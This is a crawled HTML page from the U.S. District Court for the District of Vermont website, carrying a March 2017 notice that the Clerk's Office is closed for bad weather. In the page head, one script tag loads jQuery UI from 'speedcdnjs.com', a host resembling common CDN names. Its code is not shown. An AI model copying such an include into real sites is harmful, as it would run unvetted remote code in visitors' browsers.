

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vtd.uscourts.gov/news/public-notice-closure-4?page=3
body_size: 6671
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/public-notice-closure-4" />
<link rel="shortlink" href="/node/375" />
<link rel="shortcut icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vtd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>PUBLIC NOTICE OF CLOSURE | DISTRICT OF VERMONT | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vtd.uscourts.gov/sites/vtd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vtd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8lvlh"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-70VGKKLZK5"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-70VGKKLZK5", {"groups":"default","cookie_domain":".www.vtd.uscourts.gov"});</script>
<script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the DISTRICT OF VERMONT. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The DISTRICT OF VERMONT does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-70VGKKLZK5"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":1},"urlIsAjaxTrusted":{"\/news\/public-notice-closure-4?page=3":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-375 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vtd.uscourts.gov/sites/vtd/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    DISTRICT OF VERMONT                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/public-notice-closure-4?page=3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Bh-bcg2S--Y0UIk-SOxtNl-EjReB43g90BpLMFgsPTQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays and Closings</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1003"><a href="/position-announcements">Employment</a></li>
<li class="leaf menu-mlid-625"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-880"><a href="/media-info">Media Info</a></li>
<li class="leaf menu-mlid-656"><a href="/mission-statement-and-our-goals">Mission Statement and Our Goals</a></li>
<li class="last leaf menu-mlid-654"><a href="/staff-directory">Staff Directory</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-650"><a href="/chief-judge-christina-reiss">Chief Judge Christina Reiss</a></li>
<li class="leaf menu-mlid-945"><a href="/district-judge-geoffrey-w-crawford">District Judge Geoffrey W. Crawford</a></li>
<li class="leaf menu-mlid-653"><a href="/district-judge-william-k-sessions-iii">District Judge William K. Sessions III</a></li>
<li class="leaf menu-mlid-651"><a href="/magistrate-judge-kevin-j-doyle">Magistrate Judge Kevin J. Doyle</a></li>
<li class="last leaf menu-mlid-1284"><a href="/district-judge-mary-kay-lanthier">District Judge Mary Kay Lanthier</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-566"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-1169"><a href="/juror-questionnaire">Juror Questionnaire</a></li>
<li class="leaf menu-mlid-941"><a href="http://www.uscourts.gov/services-forms/jury-service/juror-scams">Jury Duty Scams</a></li>
<li class="leaf menu-mlid-564"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-565"><a href="/public-notice-re-jury-selection">Public Notice Re: Jury Selection</a></li>
<li class="leaf has-children menu-mlid-550"><a href="/burlington-juror-information">Burlington Jurors</a></li>
<li class="leaf has-children menu-mlid-551"><a href="/rutland-jurors">Rutland Jurors</a></li>
<li class="leaf menu-mlid-776"><a href="/notice-employer-protection-jurors-employment">Notice to Employer - Protection of Juror&#039;s Employment</a></li>
<li class="last leaf menu-mlid-777"><a href="/waiver-juror-attendance-fees">Waiver of Juror Attendance Fees</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-621"><a href="/attorney-admission-information">Attorney Admission Information</a></li>
<li class="leaf menu-mlid-1099"><a href="/change-plea-procedures">Change of plea procedures</a></li>
<li class="leaf menu-mlid-655"><a href="/civil-jury-verdicts-list">Civil Jury Verdict List</a></li>
<li class="leaf menu-mlid-657"><a href="/jury-charges">Jury Charges</a></li>
<li class="leaf menu-mlid-775"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf has-children menu-mlid-935"><a href="/recommended-jury-instructions">Recommended Jury Instructions</a></li>
<li class="last leaf menu-mlid-626"><a href="/trial-preparation-procedures">Trial Preparation Procedures</a></li>
</ul></li>
<li class="leaf menu-mlid-772"><a href="/filing-without-attorney">Filing Without An Attorney</a></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-637"><a href="/administrative-office-forms">Administrative Office Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/electronic-case-files">Electronic Case Files</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">Public (PACER) Information</a></li>
<li class="last leaf has-children menu-mlid-638"><a href="/e-filing-ecf-information">E-Filing (ECF) Information</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="last expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-627"><a href="/early-neutral-evaluation-ene">Early Neutral Evaluation (ENE)</a></li>
<li class="last leaf menu-mlid-1002"><a href="/federal-drug-court">Federal Drug Court</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              PUBLIC NOTICE OF CLOSURE            </h1>
          
                                        
                      <article about="/news/public-notice-closure-4" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="PUBLIC NOTICE OF CLOSURE" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-14T00:00:00-04:00" class="date-display-single">Tuesday, March 14, 2017</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The Clerk's Office (all locations) will be closed Tuesday, March 14 through Wednesday, March 15, 2017, due to inclement weather. The court’s Electronic Case Files (ECF) and Public Access to Court Electronic Records (PACER) systems will remain operational during the closure.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-adb720d9292ae53cf67d32bc4ac703d9">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2024-03">March, 2024</a>
              (2)
          </li>
      <li><a href="/news/2024-04">April, 2024</a>
              (2)
          </li>
      <li><a href="/news/2024-06">June, 2024</a>
              (2)
          </li>
      <li><a href="/news/2024-07">July, 2024</a>
              (1)
          </li>
      <li><a href="/news/2024-09">September, 2024</a>
              (2)
          </li>
      <li><a href="/news/2024-10">October, 2024</a>
              (2)
          </li>
      <li><a href="/news/2024-11">November, 2024</a>
              (2)
          </li>
      <li><a href="/news/2024-12">December, 2024</a>
              (1)
          </li>
      <li><a href="/news/2025-01">January, 2025</a>
              (1)
          </li>
      <li><a href="/news/2025-03">March, 2025</a>
              (3)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/public-notice-closure-4">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/public-notice-closure-4?page=2">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/public-notice-closure-4">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/public-notice-closure-4?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/public-notice-closure-4?page=2">3</a></li>
<li class="pager__item pager__item--current">4</li>
<li class="pager__item"><a title="Go to page 5" href="/news/public-notice-closure-4?page=4">5</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/public-notice-closure-4?page=4">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/public-notice-closure-4?page=4">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/ens">ENS</a> | <a href="/position-announcements">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vtd.uscourts.gov/sites/vtd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
